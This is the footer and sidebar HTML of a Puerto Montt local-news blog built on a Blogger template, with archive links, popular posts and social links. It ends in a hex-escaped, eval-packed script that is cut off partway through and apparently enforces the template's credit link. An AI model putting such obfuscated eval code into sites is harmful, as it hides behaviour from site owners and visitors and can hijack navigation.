<li><a href='https://puertomontt.blogspot.com/2007/12/escuela-san-jos-de-calbuco.html?m=0'>Escuela San José de Calbuco</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/artista-emergente-trae-el-puntillismo.html?m=0'>Artista emergente trae el puntillismo a Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/radicales-se-consolidan-en-hornopirn.html?m=0'>Radicales se consolidan en Hornopirén</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/ciclo-de-talleres-de-tarot.html?m=0'>Ciclo de Talleres de Tarot</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/i-taller-tcnico-taekwondo-tradicional.html?m=0'>I Taller Técnico Taekwondo Tradicional Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/pasarela-iluminada-para-coihun.html?m=0'>Pasarela Iluminada para Coihuín</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/mejoramiento-feria-padre-hurtado.html?m=0'>Mejoramiento Feria Padre Hurtado</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/estudiantes-de-llanquihue-homenajearon.html?m=0'>Estudiantes de Llanquihue Homenajearon al Destacad...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/liceo-holanda-campeones-de-encuentro-de.html?m=0'>Liceo Holanda Campeones de Encuentro de Establecim...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/firman-proyecto-de-ley-para-regular.html?m=0'>Firman proyecto de ley para regular oferta de carr...</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/?m=0'>2006</a>
<span class='post-count' dir='ltr'>(100)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/?m=0'>2005</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</aside>
<div class='clear'></div>
</div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div>
<footer id='footer'>
<div class='footer-sections'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Entradas populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/sistema-inteligente-de-economia.html?m=0' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi16XikDFLUi9CLVN7Q5IvYGgB5KmDcON81_Ikvmx4x8mvLLA-OUFlk4AJ1SjOjfJTF3jhbGKUkO6XMZkRuZZnReu6N5xAYFPqa9sI9qn1TzJWdoXw7Sf0FaidfpMZ9Vsb42Pmld0NgVWRmkOs1UHT50MuLswasvUk22bqjtkFqehJ932xqMAOx/w72-h72-p-k-no-nu/8c510c86-2d66-4677-9b18-47505dba7820.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/sistema-inteligente-de-economia.html?m=0'>Sistema Inteligente de Economía Circular avanza en su ejecución y proyecta un alto potencial estratégico para la Región de Los Lagos</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html?m=0' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3d3eNXn2WG-kdhW-cQIN6VGKM_w0-GXZZVvv1AeDmsnmHnhrMg2H8VS02qZTaDVIOCkI1snKetyDhRoBMklLMeOj6YmWzBbdU-TYfXvb9DnFrDnUmo9nR-59UhSXUfkytX032Pha5AjoyqPn7_b7l7HzoYUcAUxV8EzSFZctvPAGwC_Jyke6G/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-10%20at%201.50.01%20PM.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html?m=0'>Estudiantes de la Universidad Austral destacan en la VII Jornada de Investigación en Oftalmología</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2025/12/micrero-atropella-menor-de-edad-tras.html?m=0' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgC3cqnd53Uz7bU0OG5lwioeMUOx3gh-09yn5D8z2rAWoniKjRoRCmbqYKCcDndpN68RjWI2EzvqXuEShM1p38IDbUikv88_Q2miki0uyvJW-qSrOkeWNaAljG-ind6zTp5UGgoKGN2RiyduyUzyuu0N3TByVHkMmTbYcffIIeegIIxgFcjzneo/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-27%20at%2020.02.07.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2025/12/micrero-atropella-menor-de-edad-tras.html?m=0'>Micrero atropella a menor de edad tras estar &#171;haciendo carrera&#187; con otro en Puerto Montt</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/taxi-woman-drivers-un-servicio-seguro-e.html?m=0' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieIuFyxDV-DWcfroYvlpBrmSfdTCMOiGeU08jfY0eawENYdIgmmL__8ftgCdYexZbQ_Fl0zkYiNiRXxqgzmtwSAsfGE4sVt_ZNHn15oGvgvmCuozStXwOpy2BXFBYgtIx_oisBYdSTfk9f43JGZZsSO6cOWYdyFrVvRdMTVbfNYQXtdpvzvJ78/w72-h72-p-k-no-nu/20260102_TWD.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/taxi-woman-drivers-un-servicio-seguro-e.html?m=0'>&#171;Taxi Woman Drivers&#187;: Un servicio seguro e inclusivo creado por y para mujeres en Puerto Montt</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML111'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/label/CULTURA Y ESPECTÁCULOS?max-results=6">Cultura y Espectáculos</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default/-/CULTURA Y ESPECTÁCULOS?max-results="+numposts1+"&orderby=published&alt=json-in-script&callback=onepostwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML112'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/default?max-results=6">Má Recientes</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=recentwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
</div>
</footer>
<footer class='footer-wrapper'>
<div class='footer-sec'>
<div id='social-footer'>
<ul>
<li><a href='https://www.facebook.com/PtoMontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-facebook-official'></i></a></li>
<li><a href='https://twitter.com/ptomonttweb' rel='nofollow external' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://www.youtube.com/PtoMonttChile' rel='nofollow external' target='_blank'><i class='fa fa-youtube'></i></a></li>
<li><a href='http://www.ptomontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-rss'></i></a></li>
</ul>
</div>
<div class='copyright' itemscope='' itemtype='http://schema.org/WPFooter'>[CC] 2020 PtoMontt.cl :: bufoland@ptomontt.cl :: +56 9 98771338 | Creado por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> :: Modificado por <a href='http://www.bufoland.cl/' rel='dofollow' style='color:#dd4b39;' target='_blank'>BuFoland.cl</a>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>
//<![CDATA[

window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _mYHJZF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x4c\x28\x32\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x76\x28\x63\x29\x7b\x32\x78\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x67\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x68\x2e\x33\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x6a\x28\x33\x36\x29\x29\x7d\x3b\x33\x6b\x28\x63\x2d\x2d\x29\x7b\x32\x79\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x6c\x28\x33\x6d\x20\x33\x6e\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x78\x20\x70\x7d\x28\x5c\x27\x4a\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x